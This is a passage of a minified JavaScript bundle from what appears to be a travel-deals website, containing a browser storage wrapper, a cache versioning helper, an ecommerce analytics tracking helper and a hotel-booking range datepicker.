string");d?(window.localStorage.getItem(e)||window.localStorage.setItem(e,"{}"),window.sessionStorage.getItem(e)||window.sessionStorage.setItem(e,"{}")):(window.localCookieStorage.getItem(e)||window.localCookieStorage.setItem(e,"{}"),window.sessionCookieStorage.getItem(e)||window.sessionCookieStorage.setItem(e,"{}"));var t={localStorage:y({},s.localStorage,{_ns:e}),sessionStorage:y({},s.sessionStorage,{_ns:e})};return S&&(window.cookieStorage.getItem(e)||window.cookieStorage.setItem(e,"{}"),t.cookieStorage=y({},s.cookieStorage,{_ns:e})),s.namespaceStorages[e]=t,t}function p(e){var s,a;return!(!e||"[object Object]"!==t.call(e))&&(!(s=i(e))||"function"==typeof(a=r.call(s,"constructor")&&s.constructor)&&o.call(a)===n)}function m(e){var t;for(t in e)return!1;return!0}function y(){for(var e=1,t=arguments[0];e<arguments.length;e++){var r=arguments[e];for(var o in r)r.hasOwnProperty(o)&&(t[o]=r[o])}return t}var d=function(e){try{return!!window[e]&&(window[e].setItem("jsapi","jsapi"),window[e].removeItem("jsapi"),!0)}catch(e){return!1}}("localStorage"),S="undefined"!=typeof Cookies,_={_type:"",_ns:"",_callMethod:function(e,t){var r=[],o=(t=Array.prototype.slice.call(t))[0];return this._ns&&r.push(this._ns),"string"==typeof o&&-1!==o.indexOf(".")&&(t.shift(),[].unshift.apply(t,o.split("."))),[].push.apply(r,t),e.apply(this,r)},alwaysUseJson:!1,get:function(){return d||S?this._callMethod(a,arguments):null},set:function(){var e=arguments.length,t=arguments,r=t[0];if(e<1||!p(r)&&e<2)throw new Error("Minimum 2 arguments must be given or first parameter must be an object");if(!d&&!S)return null;if(p(r)&&this._ns){for(var o in r)r.hasOwnProperty(o)&&this._callMethod(l,[o,r[o]]);return r}var n=this._callMethod(l,t);return this._ns?n[r.split(".")[0]]:n},remove:function(){if(arguments.length<1)throw new Error("Minimum 1 argument must be given");return d||S?this._callMethod(f,arguments):null},removeAll:function(e){return d||S?this._ns?(this._callMethod(l,[{}]),!0):this._callMethod(u,[e]):null},isEmpty:function(){return d||S?this._callMethod(c,arguments):null},isSet:function(){if(arguments.length<1)throw new Error("Minimum 1 argument must be given");return d||S?this._callMethod(h,arguments):null},keys:function(){return d||S?this._callMethod(g,arguments):null}};if(S){window.name||(window.name=Math.floor(1e8*Math.random()));var v={_cookie:!0,_prefix:"",_expires:null,_path:null,_domain:null,setItem:function(e,t){Cookies.set(this._prefix+e,t,{expires:this._expires,path:this._path,domain:this._domain})},getItem:function(e){return Cookies.get(this._prefix+e)},removeItem:function(e){return Cookies.remove(this._prefix+e,{path:this._path})},clear:function(){var e=Cookies.get();for(var t in e)e.hasOwnProperty(t)&&""!=t&&(!this._prefix&&-1===t.indexOf("ls_")&&-1===t.indexOf("ss_")||this._prefix&&0===t.indexOf(this._prefix))&&Cookies.remove(t)},setExpires:function(e){return this._expires=e,this},setPath:function(e){return this._path=e,this},setDomain:function(e){return this._domain=e,this},setConf:function(e){return e.path&&(this._path=e.path),e.domain&&(this._domain=e.domain),e.expires&&(this._expires=e.expires),this},setDefaultConf:function(){this._path=this._domain=this._expires=null}};d||(window.localCookieStorage=y({},v,{_prefix:"ls_",_expires:3650}),window.sessionCookieStorage=y({},v,{_prefix:"ss_"+window.name+"_"})),window.cookieStorage=y({},v),s.cookieStorage=y({},_,{_type:"cookieStorage",setExpires:function(e){return window.cookieStorage.setExpires(e),this},setPath:function(e){return window.cookieStorage.setPath(e),this},setDomain:function(e){return window.cookieStorage.setDomain(e),this},setConf:function(e){return window.cookieStorage.setConf(e),this},setDefaultConf:function(){return window.cookieStorage.setDefaultConf(),this}})}return s.initNamespaceStorage=function(e){return w(e)},d?(s.localStorage=y({},_,{_type:"localStorage"}),s.sessionStorage=y({},_,{_type:"sessionStorage"})):(s.localStorage=y({},_,{_type:"localCookieStorage"}),s.sessionStorage=y({},_,{_type:"sessionCookieStorage"})),s.namespaceStorages={},s.removeAllStorages=function(e){s.localStorage.removeAll(e),s.sessionStorage.removeAll(e),s.cookieStorage&&s.cookieStorage.removeAll(e),e||(s.namespaceStorages={})},s.alwaysUseJsonInStorage=function(e){_.alwaysUseJson=e,s.localStorage.alwaysUseJson=e,s.sessionStorage.alwaysUseJson=e,s.cookieStorage&&(s.cookieStorage.alwaysUseJson=e)},s});
/* -- client-cache-versioning.js -- */
!function(e,n){e.clientCache=e.clientCache||{};var t=new t;function t(){var e=Storages.localStorage,n=36e5;return{get:function(t){if(e.isSet(t)){var r=e.get(t);return r.hasOwnProperty("TimeStamp")&&r.hasOwnProperty("Value")?new Date-new Date(r.TimeStamp)>n?(e.remove(t),null):e.get(t).Value:(e.remove(t),null)}return null},set:function(n,t){e.set(n,{Value:t,TimeStamp:new Date})}}}e.clientCache.versioning={getVersion:function(e){return t.get(e)},incrementVersion:function(e){var n=t.get(e),r=0;null!=n&&(r=parseInt(n),isNaN(r)&&(r=0)),r++,t.set(e,r)}}}(window.tzoo=window.tzoo||{},jQuery);
/* -- tmhelper.js -- */
!function(e,t){var a=function(e){this.dl,this.ecommerceCurrency,this.listName,this.searchString,this.searchCityName,this.searchRegionName,this.searchCountryName,this.checkinDate,this.checkoutDate,this.init(e)};a.prototype={init:function(e){e&&e.gtmDataLayer&&(this.dl=e.gtmDataLayer),e&&e.ecommerceCurrency&&(this.ecommerceCurrency=e.ecommerceCurrency),e&&e.listName&&(this.listName=e.listName),e&&e.searchString&&(this.searchString=e.searchString),e&&e.searchCityName&&(this.searchCityName=e.searchCityName),e&&e.searchRegionName&&(this.searchRegionName=e.searchRegionName),e&&e.searchCountryName&&(this.searchCountryName=e.searchCountryName),e&&e.checkinDate&&(this.checkinDate=e.checkinDate),e&&e.checkoutDate&&(this.checkoutDate=e.checkoutDate),this.setupImpressionTracking()},setupImpressionTracking:function(){var a=this;t(function(){t(window).on("scroll resize",e.debounce(function(){a.trackImpressions()},250))})},trackImpressions:function(){var e=this,a=[];t(".ga-product").each(function(i){var n=t(this),o=n.data("ga-product-id");if(!n.is(".ga-product-impression-recorded")&&n.is(":visible")&&n.isAboveBottomWindowEdge()&&!n.is("[aria-hidden=true]")){var r=e.listName;n.data("ga-product-widgetname")&&(r=r+" ["+n.data("ga-product-widgetname")+"]");var c=e.productItem(o,n.data("ga-product-name"),n.data("ga-product-price"),n.data("ga-product-brand"),n.data("ga-product-category"),n.data("ga-product-variant"),r,n.data("ga-product-position"),n.data("ga-product-dealtype"),n.data("ga-product-platform"));a.push(c),n.addClass("ga-product-impression-recorded")}}),a.length>0&&e.productImpressions(a,e.searchString,e.searchCityName,e.searchRegionName,e.searchCountryName,e.checkinDate,e.checkoutDate);var i=[];t(".ga-promotion").each(function(a){var n=t(this),o=n.data("ga-promotion-id");if(!n.is(".ga-promotion-impression-recorded")&&n.is(":visible")&&n.isAboveBottomWindowEdge()){var r=e.promotionItem(o,e.listName,n.data("ga-promotion-creative"),n.data("ga-promotion-position"));i.push(r),n.addClass("ga-promotion-impression-recorded")}}),i.length>0&&e.promotionImpressions(i),e.setupClickTracking()},handleProductClick:function(e){var a=t(this).closest(".ga-product");if(!a.is(".ga-product-clicked")){a.addClass("ga-product-clicked");var i=e.data.helper.listName;a.data("ga-product-widgetname")&&(i=i+" ["+a.data("ga-product-widgetname")+"]");e.data.helper.productClick(a.data("ga-product-id"),a.data("ga-product-name"),a.data("ga-product-price"),a.data("ga-product-brand"),a.data("ga-product-category"),a.data("ga-product-variant"),i,a.data("ga-product-position"),null,a.data("ga-product-dealtype"),a.data("ga-product-platform"))}},handlePromotionClick:function(e){var a=t(this).closest(".ga-promotion");if(!a.is(".ga-promotion-clicked")){a.addClass("ga-promotion-clicked");e.data.helper.promotionClick(a.data("ga-promotion-id"),e.data.helper.listName,a.data("ga-promotion-creative"),a.data("ga-promotion-position"),null)}},setupClickTracking:function(){var e=this;t(function(){t(".ga-product a, .ga-product").filter(":not(.ga-clickhandler-added)").on("click",{helper:e},e.handleProductClick).addClass("ga-clickhandler-added"),t(".ga-promotion a").filter(":not(.ga-clickhandler-added)").on("click",{helper:e},e.handlePromotionClick).addClass("ga-clickhandler-added")})},analyticsEvent:function(e,a,i,n,o,r,c,s,u,d,p,m){var h={event:"analyticsEvent",eventCategory:e,eventAction:a,eventLabel:i,eventValue:n,eventNonInt:o,eventParam1:c,eventParam1Value:s,eventParam2:u,eventParam2Value:d,eventParam3:p,eventParam3Value:m};void 0!==r&&null!=r&&t.extend(h,r),this.dl.push(h)},analyticsEventPrefixed:function(e,t,a,i){var n={event:"analyticsEvent",eventCategory:i+e,eventAction:i+t,eventLabel:i+a};this.dl.push(n)},socialInteraction:function(e,t,a,i){this.dl.push({event:"social",socialNetwork:e,socialAction:t,socialTarget:a,socialPagePath:i})},additionalPageView:function(e){this.dl.push({event:"additionalPageView",pp:e})},signupEvent:function(e,a,i,n,o,r,c,s,u,d){this.dl.push({event:"signupEvent","signup.Action":e,"signup.Source":a,"signup.Placement":i,"signup.Mode":n,"signup.Email":o,"signup.Code":r,"signup.OfferId":c,"signup.UserId":s,"signup.FirstName":u,"signup.LastName":d}),t(document).trigger("signupEvent."+e,{source:a,placement:i,mode:n,email:o,code:r,offerId:c,userId:s,firstName:u,lastName:d})},setCustomDimension:function(e,t){var a={};a["customDimension."+e]=t,this.dl.push(a)},setEcommerceCurrency:function(e){this.ecommerceCurrency=e},setProductList:function(e,t,a,i,n,o,r){this.listName=e,this.searchString=t,this.searchCityName=a,this.searchRegionName=i,this.searchCountryName=n,this.checkinDate=o,this.checkoutDate=r},productItem:function(e,t,a,i,n,o,r,c,s,u){return{name:t,id:e,price:a,brand:i,category:n,variant:o,list:r,position:c,dimension33:s,platform:u}},productImpressions:function(e,t,a,i,n,o,r){var c={event:"productImpression",ecommerce:{currencyCode:this.ecommerceCurrency,impressions:e,extraParameters:{checkinDate:o,checkoutDate:r}},searchString:t,searchCityName:a,searchRegionName:i,searchCountryName:n};this.dl.push(c)},productImpression:function(e,t,a,i,n,o,r,c,s,u){var d=[this.productItem(e,t,a,i,n,o,r,c,s,u)];this.productImpressions(d)},productClick:function(e,t,a,i,n,o,r,c,s,u,d){var p={event:"productClick",ecommerce:{click:{actionField:{list:r},products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,position:c,dimension33:u,platform:d}]}},eventCallback:"function"==typeof s?s:void 0};this.dl.push(p)},productDetail:function(e,t,a,i,n,o,r,c,s,u,d,p,m){var h={event:"productDetail",ecommerce:{currencyCode:this.ecommerceCurrency,detail:{actionField:{list:r},products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,position:c,dimension33:p,platform:m}],extraParameters:{checkinDate:u,checkoutDate:d}}},eventCallback:"function"==typeof s?s:void 0};this.dl.push(h)},productAdd:function(e,t,a,i,n,o,r,c,s,u,d){var p={event:"addToCart",ecommerce:{currencyCode:this.ecommerceCurrency,add:{products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,quantity:c,dimension33:u,platform:d}]}},eventCallback:"function"==typeof s?s:void 0};this.dl.push(p)},productRemove:function(e,t,a,i,n,o,r,c){var s={event:"removeFromCart",ecommerce:{currencyCode:this.ecommerceCurrency,remove:{products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,quantity:c}]}}};this.dl.push(s)},product:function(e,t,a,i,n,o,r,c,s,u,d,p,m,h,l){return{name:t,id:e,price:a,brand:i,category:n,variant:o,quantity:r,merchantId:c,commissionGroup:s,commissionRate:u,locationName:d,dimension33:p,platform:m,dimension40:h,optionId:h,voucherIds:l}},checkoutStep:function(e,t,a,i){this.checkoutStepInternal({step:e},t,a,i)},checkoutStepWithOption:function(e,t,a,i,n){this.checkoutStepInternal({step:e,option:t},a,i,n)},checkoutStepInternal:function(e,t,a,i){var n={event:"checkout",ecommerce:{currencyCode:this.ecommerceCurrency,checkout:{actionField:e,products:t,extraParameters:{checkinDate:a,checkoutDate:i}}}};this.dl.push(n)},checkoutStepOption:function(e,t){var a={event:"checkoutOption",ecommerce:{checkout_option:{actionField:{step:e,option:t}}}};this.dl.push(a)},purchase:function(e,t,a,i,n,o,r,c,s,u,d,p,m,h,l,g,v,f){var k={event:"purchase",ecommerce:{currencyCode:this.ecommerceCurrency,purchase:{actionField:{id:e,affiliation:n,revenue:t,tax:a,shipping:"",coupon:i},products:o,extraParameters:{checkinDate:r,checkoutDate:c,numTravelers:s,purchaseSource:u,totalDiscountAmount:d,discountCodeKey:p,withSignup:m,isFirstTransaction:g,email:v,totalAmount2:f}}}};if(this.dl.push(k),m&&this.signupEvent("Confirmed",h,l,"Single",v),null!=o)for(var y=0;y<o.length;y++)if(o[y].voucherIds)for(var C=0;C<o[y].voucherIds.length;C++)this.dl.push({event:"purchaseVoucher",ecommerce:{currencyCode:this.ecommerceCurrency,purchase:{actionField:{id:e,affiliation:n,revenue:t,tax:a,shipping:"",coupon:i},product:o[y],extraParameters:{checkinDate:r,checkoutDate:c,numTravelers:s,purchaseSource:u,totalDiscountAmount:d,discountCodeKey:p,withSignup:m,isFirstTransaction:g,email:v,totalAmount2:f,voucherId:o[y].voucherIds[C]}}}})},refund:function(e,t){this.dl.push({event:"refund",ecommerce:{refund:{actionField:{id:e},products:t}}})},promotionItem:function(e,t,a,i){return{id:e,name:t,creative:a,position:i}},promotionClick:function(e,t,a,i,n){this.dl.push({event:"promotionClick",ecommerce:{promoClick:{promotions:[{id:e,name:t,creative:a,position:i}]}},eventCallback:"function"==typeof n?n:void 0})},promotionImpressions:function(e){this.dl.push({event:"promotionImpression",ecommerce:{promoView:{promotions:e}}})},clickout:function(e,t){var a={event:"clickout",clickoutPlatform:e,clickoutDealid:t};this.dl.push(a)},getParamValue:function(e,t){if("function"!=typeof e)return e;try{return e.apply(t)}catch(e){return this.errorHandler(e),null}},voucherFunnelEvent:function(e,t,a,i,n,o){var r=this;this.executeTrackingFunction(e,t,function(){r.analyticsEvent(a,i,n,null,null,{numberOfGuests:r.getParamValue(o,this)})},null)},hotelFunnelEvent:function(e,t,a,i,n,o,r,c){var s=this;this.executeTrackingFunction(e,t,function(){s.analyticsEvent(a,i,s.getParamValue(n,this),null,null,{fromDate:s.getParamValue(o,this),toDate:s.getParamValue(r,this),numberOfGuests:s.getParamValue(c,this)})},null)},errorHandler:function(e){console&&console.log},executeTrackingFunction:function(e,t,a,i){var n=this;try{e&&t?e.on(t,i||null,function(){try{a.apply(this,arguments)}catch(e){n.errorHandler(e)}}):a()}catch(e){this.errorHandler(e)}},trackAnalyticsEvent:function(e,t,a,i,n){var o=this;this.executeTrackingFunction(e,t,function(){o.analyticsEvent(a,i,null,null,null)},n)},membershipPurchase:function(e,t,a){var i={event:"membershipPurchase",mppPrice:e,mppCurrencyCode:t,mppOfferId:a};this.dl.push(i)},cookieConsentGranted:function(){this.dl.push({event:"cookie_consent_granted",aat:!0,aft:!0,amt:!0})}},e.TMHelper=function(e){return new a(e)}}(window.tzoo=window.tzoo||{},jQuery);
/* -- tzsgDatepicker.js -- */
!function(e){var t="tzsgDatepicker";function a(t,a){if(this.element=e(t),a&&"datepickerType"in a&&"rangeDatepicker"==a.datepickerType){this.onhoverItemDate=null,this.settings=null;var n=this;this.currentDate=null,this.previousDate=null,this.searchType=null,this.cssDefault="tzsg-tooltip-parent",this.cssDateStateRange="tzsg-date-state-range tzsg-tooltip-parent",this.cssDateStateSelected="tzsg-date-state-selected tzsg-tooltip-parent",this.selectedDateSelector="tzsg-date-state-selected",this.selectedDateStateRangeSelector="tzsg-date-state-range",this.activeStateSelector="ui-state-active",this.heatMapClasses=["hm-no-data","hm-low","hm-medium","hm-high"],this.selectedDateRangeBeginning=null,this.selectedDateRangeEnd=null,this.periodSelector=null,this.refreshFMFunc=null,this.eventsNameSpace="",this.lastValidSelectedDateRange={beginning:null,end:null},this.heatMapDs={},this.daysDiff=function(e,t){var a=new Date(e.getFullYear(),e.getMonth(),e.getDate()),n=new Date(t.getFullYear(),t.getMonth(),t.getDate());return a.valueOf()>n.valueOf()?Math.round((a.getTime()-n.getTime())/864e5):Math.round((n.getTime()-a.getTime())/864e5)},this.displayDate=function(){var t=0;if(n.selectedDateRangeBeginning){if(e.datepicker._setDateWithoutMovingMonth(this.element,new Date(this.selectedDateRangeBeginning)),n.selectedDateRangeEnd){n.periodSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})+" - "+e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeEnd,{})),n.checkinSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})),n.checkoutSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeEnd,{}));var a=n.daysDiff(n.selectedDateRangeEnd,n.selectedDateRangeBeginning),i=this.settings.currentRegionSettings.hintTextSelectedDates.replace("{NR_NIGHTS}",a).replace("{NIGHTS}",a>1?this.settings.currentRegionSettings.hintTextNightsLiteral:this.settings.currentRegionSettings.hintTextNightLiteral);n.dateSelectionMessageSelector.html(i),t=1,n.manualCheckoutSelection=!1}else n.periodSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})+" - "),n.checkinSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})),n.dateSelectionMessageSelector.html(n.settings.currentRegionSettings.hintTextSelectEndDate),n.checkoutSelector.attr("placeholder",n.settings.localization.selectedDateRangePlaceHolder).val(""),n.noResultSelector.addClass("hidden");this.periodSelector.addClass("show-clear-button")}else this.settings.displayPlaceholders&&(n.periodSelector.attr("placeholder",n.settings.currentRegionSettings.selectedDateRangePlaceHolder),n.checkinSelector.attr("placeholder",n.settings.currentRegionSettings.selectedDateRangePlaceHolder).val(""),n.checkoutSelector.attr("placeholder",n.settings.currentRegionSettings.selectedDateRangePlaceHolder).val("")),this.periodSelector.removeClass("show-clear-button"),this.dateSelectionMessageSelector.html(this.settings.currentRegionSettings.hintTextSelectStartDate);t?e(document).trigger("onPeriodSelected"+n.eventsNameSpace):e(document).trigger("onIncompletePeriodSelected"+n.eventsNameSpace),this.refreshFM()},this.initRangeDatepicker(a)}else a&&"datepickerType"in a&&"singleDatepicker"==a.datepickerType?this.initSingleDatepicker(a):this.element.datepicker(a);return this}e.fn[t]=function(n){return this.each(function(){e.data(this,"plugin_"+t)?"function"==typeof e.data(this,"plugin_"+t)[n]&&e.data(this,"plugin_"+t)[n].apply():e.data(this,"plugin_"+t,new a(this,n))})},e.fn.destroytzsgDatepicker=function(){return this.each(function(){e.isEmptyObject(e.data(e(this).get(0)))||(e(this).datepicker("destroy"),e(this).removeData("plugin_"+t))})},e.fn.gettzsgDatepicker=function(){return this.data("plugin_"+t)};var n={minDate:new Date,maxDate:"+1Y",gotoCurrent:!0,displayDateFormat:"D, M dd",dateFormat:"mm/dd/yy",showInfoTooltip:!0,currentRegionSettings:{}},i={minDate:new Date,maxDate:"+1Y",gotoCurrent:!0,displayDateFormat:"D, M dd, yy"};a.prototype.initRangeDatepicker=function(t){var a=this;e.datepicker.setDefaults(t.currentRegionSettings),this.settings=e.extend(!0,{},n,t),this.settings.minDateObj=e.datepicker._determineDate(e.datepicker._getInst(this.element[0]),a.settings.minDate,new Date),this.settings.maxDateObj=e.datepicker._determineDate(e.datepicker._getInst(this.element[0]),a.settings.maxDate,new Date),this.settings.ajax={url:t.heatMapDataSourceUrl},this.settings.disableHeatMap=this.isHeatMapDisabled(),this.settings.searchType&&(this.searchType=parseInt(this.settings.searchType)-1),this.settings.selectedDateRangeBeginning&&(this.selectedDateRangeBeginning=new Date(this.settings.selectedDateRangeBeginning)),this.settings.selectedDateRangeEnd&&(this.selectedDateRangeEnd=new Date(this.settings.selectedDateRangeEnd)),this.settings.periodSelector&&(this.periodSelector=this.settings.periodSelector,this.periodSelector.siblings(".button-clear").on("click",function(){e(this).prev().val("").trigger("click"),a.currentDate=null,a.selectedDateRangeBeginning=null,a.selectedDateRangeEnd=null,a.element.datepicker("refresh"),a.displayDate(),e(document).trigger("onRangeReset"+a.eventsNameSpace),a.refreshFM(!0)})),this.settings.dateSelectionMessageSelector?this.dateSelectionMessageSelector=this.settings.dateSelectionMessageSelector:this.dateSelectionMessageSelector=e(),this.settings.checkinSelector?this.checkinSelector=this.settings.checkinSelector:this.checkinSelector=e(),this.settings.checkoutSelector?this.checkoutSelector=this.settings.checkoutSelector:this.checkoutSelector=e(),this.settings.noResultSelector?this.noResultSelector=this.settings.noResultSelector:this.noResultSelector=e(),this.settings.eventsNameSpace&&(this.eventsNameSpace="."+this.settings.eventsNameSpace),this.settings.useCustomTooltip?(this.selectedDateRangeBeginningTooltip=this.settings.selectedDateRangeBeginningTooltip[this.searchType],this.selectedDateRangeEndTooltip=this.settings.selectedDateRangeEndTooltip[this.searchType]):(this.settings.currentRegionSettings.selectedDateRangeBeginningTooltip&&(this.selectedDateRangeBeginningTooltip=this.settings.currentRegionSettings.selectedDateRangeBeginningTooltip[this.searchType]),this.settings.currentRegionSettings.selectedDateRangeEndTooltip&&(this.selectedDateRangeEndTooltip=this.settings.currentRegionSettings.selectedDateRangeEndTooltip[this.searchType])),this.lastValidSelectedDateRange={beginning:new Date(this.selectedDateRangeBeginning),end:new Date(this.selectedDateRangeEnd)};var i={beforeShow:function(t,n){setTimeout(function(t){e(".ui-datepicker .ui-state-active").removeClass("ui-state-active").removeClass("ui-state-highlight").removeClass("ui-state-hover"),a.subscribeCalendarDayOnHover.call(a,e.datepicker._getInst(a.element[0]))},0),e(n.dpDiv).addClass("rangepicker-calendar")},beforeShowDay:function(e){return a.beforeShowDay(e)},onSelect:function(t,n){a.onSelect(t,n),tzoo.layout.isXs()&&e(document).trigger("click"+a.eventsNameSpace)},onClose:function(e,t){if(a.currentDate=null,a.previousDate=null,t.inline=!1,a.selectedDateRangeBeginning&&!a.selectedDateRangeEnd){var n=new Date(a.selectedDateRangeBeginning.valueOf());n.setDate(a.selectedDateRangeBeginning.getDate()+1),a.selectedDateRangeEnd=n,a.displayDate()}t.dpDiv.hide()},onChangeMonthYear:function(t,n,i){a.currentMonthNavigation=n-1,a.currentYearNavigation=t;i.dpDiv.find("table.ui-datepicker-calendar tbody tr").length;setTimeout(function(){e(".ui-datepicker .ui-state-active").removeClass("ui-state-active").removeClass("ui-state-highlight").removeClass("ui-state-hover"),a.subscribeCalendarDayOnHover(i),i&&a.refreshFM()},0)}};this.element.datepicker(e.extend(this.settings,i)),this.focusPeriodSelection(!0),this.displayDate(),this.refresh()},a.prototype.initSingleDatepicker=function(t){var a=this;e.datepicker.setDefaults(t.currentRegionSettings),this.settings=e.extend(!0,{},i,t),this.settings.controlSelector&&(this.controlSelector=this.settings.controlSelector),this.element.datepicker({region:this.settings.region,minDate:this.settings.minDate,maxDate:this.settings.maxDate,gotoCurrent:this.settings.gotoCurrent,controlSelector:this.settings.controlSelector,dateFormat:this.settings.dateFormat,onSelect:function(t,n){if(void 0!==n.settings.controlSelector){var i=e.datepicker.parseDate(a.settings.dateFormat,t,{});n.settings.controlSelector.val(e.datepicker.formatDate(a.settings.displayDateFormat,i,{}))}e(document).trigger("closeSingleDatepicker")},onClose:function(e,t){t.dpDiv.hide()}})},a.prototype.setSearchType=function(e){return this.searchType=e-1,this},a.prototype.refreshFM=function(e){"function"==typeof this.refreshFMFunc&&this.refreshFMFunc(e)},a.prototype.focusPeriodSelection=function(e){return this.periodSelector.toggleClass("active-input",e),this},a.prototype.beforeShowDay=function(e){return this.selectedDateRangeBeginning?this.selectedDateRangeEnd?this.beforeShowDayCheckInCheckOutSelected(e):this.beforeShowDayCheckInSelected(e):this.beforeShowDayEmptySelection(e)},a.prototype.beforeShowDayEmptySelection=function(e){return[!0,this.cssDefault+this.priceHeatMapClass(e)]},a.prototype.beforeShowDayCheckInSelected=function(e){if(e.valueOf()==this.selectedDateRangeBeginning.valueOf())return[!0,this.cssDateStateSelected+this.priceHeatMapClass(e)];var t=new Date(this.selectedDateRangeBeginning.valueOf());return t.setDate(this.selectedDateRangeBeginning.getDate()+1),e.valueOf()!=t.valueOf()||window.appAc?[!0,this.cssDefault+this.priceHeatMapClass(e)]:[!0,this.cssDateStateRange+this.priceHeatMapClass(e)]},a.prototype.beforeShowDayCheckInCheckOutSelected=function(e){return e.valueOf()==this.selectedDateRangeBeginning.valueOf()||e.valueOf()==this.selectedDateRangeEnd.valueOf()?[!0,this.cssDateStateSelected+this.priceHeatMapClass(e)]:e.valueOf()>this.selectedDateRangeBeginning.valueOf()&&e.valueOf()<this.selectedDateRangeEnd.valueOf()?[!0,this.cssDateStateRange+this.priceHeatMapClass(e)]:[!0,this.cssDefault+this.priceHeatMapClass(e)]},a.prototype.onSelect=function(t,a){var n=this;this.previousDate=new Date(this.currentDate).getTime(),this.currentDate=new Date(t).getTime(),!this.previousDate||this.currentDate<=this.previousDate?(this.previousDate=this.currentDate,this.selectedDateRangeBeginning=new Date(this.currentDate),this.selectedDateRangeEnd=null,this.refresh(),setTimeout(function(){n.subscribeCalendarDayOnHover.call(n,e.datepicker._getInst(n.element[0]))},0)):(this.selectedDateRangeBeginning=new Date(Math.min(this.previousDate,this.currentDate)),this.selectedDateRangeEnd=new Date(Math.max(this.previousDate,this.currentDate)),this.lastValidSelectedDateRange={beginning:new Date(this.selectedDateRangeBeginning),end:new Date(this.selectedDateRangeEnd)},this.currentDate=null,this.previousDate=null,this.onhoverItemDate=null,n.settings.onSelectionChanged&&"function"==typeof n.settings.onSelectionChanged&&setTimeout(function(){n.settings.onSelectionChanged({target:n.element,selectedDateRangeBeginning:n.selectedDateRangeBeginning,selectedDateRangeEnd:n.selectedDateRangeEnd})},0)),this.displayDate(),setTimeout(function(){e(".ui-datepicker-today > .ui-state-highlight").removeClass("ui-state-highlight ui-state-hover")},0),setTimeout(function(){if(("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)&&n.selectedDateRangeBeginning&&!n.selectedDateRangeEnd){var t=e(a.dpDiv).find(".tzsg-date-state-range");1===t.length&&n.showTooltip(n.selectedDateRangeEndTooltip,t.children("a.ui-state-default"))}},30)},a.prototype.applyOnHoverSelectionRangeStyle=function(t){var a=this;e(t.dpDiv).find(".ui-datepicker-calendar tbody td").each(function(){var t=e(this),n=t.attr("data-year"),i=t.attr("data-month"),s=t.find(":first-child");if(n&&i&&s.length>0){var o=new Date(n,i,s[0].innerHTML);a.onhoverItemDate&&a.selectedDateRangeBeginning&&!a.selectedDateRangeEnd&&a.onhoverItemDate.valueOf()>a.selectedDateRangeBeginning.valueOf()&&o.valueOf()>a.selectedDateRangeBeginning.valueOf()&&o.valueOf()<=a.onhoverItemDate.valueOf()?t.addClass("tzsg-date-state-range-hover"):t.removeClass("tzsg-date-state-range-hover")}})},a.prototype.subscribeCalendarDayOnHover=function(t){var a=this;e(t.dpDiv).find(".ui-datepicker-calendar tbody td").on("mouseenter","a.ui-state-default",function(n){var i=e(this).parent(),s=i.attr("data-year"),o=i.attr("data-month"),l=new Date(s,o,e(this)[0].innerHTML);setTimeout(function(){a.selectedDateRangeBeginning&&!a.selectedDateRangeEnd&&(a.onhoverItemDate=new Date(l),a.applyOnHoverSelectionRangeStyle.call(a,t)),a.applyTooltip(t,l,n)},0)}).on("mouseleave","a.ui-state-default",function(){setTimeout(function(){a.onhoverItemDate=null,a.applyOnHoverSelectionRangeStyle.call(a,t),a.removeAllTooltips(t)},0)})},a.prototype.removeAllTooltips=function(t){this.settings.showInfoTooltip&&e(t.dpDiv).find(".tzsg-tooltip-above").remove()},a.prototype.applyTooltip=function(t,a,n){if(!this.settings.showInfoTooltip)return!1;var i="",s=n&&e(n.target),o=this.selectedDateRangeBeginning&&this.selectedDateRangeBeginning.valueOf(),l=this.selectedDateRangeEnd&&this.selectedDateRangeEnd.valueOf();switch(this.removeAllTooltips(t),a.valueOf()){case o:var r=e(t.dpDiv).find(".tzsg-date-state-range");1===r.length?(i=this.selectedDateRangeEndTooltip,s=r.children("a.ui-state-default")):i=this.selectedDateRangeBeginningTooltip;break;case l:i=this.selectedDateRangeBeginningTooltip;break;default:this.selectedDateRangeBeginning&&!this.selectedDateRangeEnd?!this.selectedDateRangeEnd&&a.valueOf()>this.selectedDateRangeBeginning.valueOf()&&(i=this.selectedDateRangeEndTooltip):i=this.selectedDateRangeBeginningTooltip}this.showTooltip(i,s)},a.prototype.showTooltip=function(t,a){this.settings.showInfoTooltip&&a&&t&&0!==t.length&&e('<div class="tzsg-tooltip-above tzsg-tooltip-show">'+t+"</div>").insertAfter(a)},a.prototype.updateLabels=function(){this.settings.displayPlaceholders&&this.searchType>0&&(this.periodSelector.attr("placeholder",this.settings.currentRegionSettings.selectedDateRangePlaceHolder),this.checkinSelector.attr("placeholder",this.settings.currentRegionSettings.selectedDateRangePlaceHolder),this.checkoutSelector.attr("placeholder",this.settings.currentRegionSettings.selectedDateRangePlaceHolder),this.selectedDateRangeBeginningTooltip=this.settings.currentRegionSettings.selectedDateRangeBeginningTooltip[this.searchType],this.selectedDateRangeEndTooltip=this.settings.currentRegionSettings.selectedDateRangeEndTooltip[this.searchType])},a.prototype.close=function(e){if(this.currentDate=null,this.previousDate=null,e.inline=!1,this.selectedDateRangeBeginning&&!this.selectedDateRangeEnd){var t=new Date(this.selectedDateRangeBeginning.valueOf());t.setDate(this.selectedDateRangeBeginning.getDate()+1),this.selectedDateRangeEnd=t,this.displayDate()}},a.prototype.getDataSource=function(t){return e.ajax({url:this.settings.ajax.url,type:"POST",data:{locationId:t,tzLocale:tzoo.TzLocale}})},a.prototype.getCellDate=function(e,t,a,n){var i=e.data();if("undefined"!=typeof i.year&&"undefined"!=typeof i.month)return new Date(i.year,i.month,t);var s=a,o=n;return e.closest(".ui-datepicker-group-last").length>0&&(11==o?(o=0,s++):o++),new 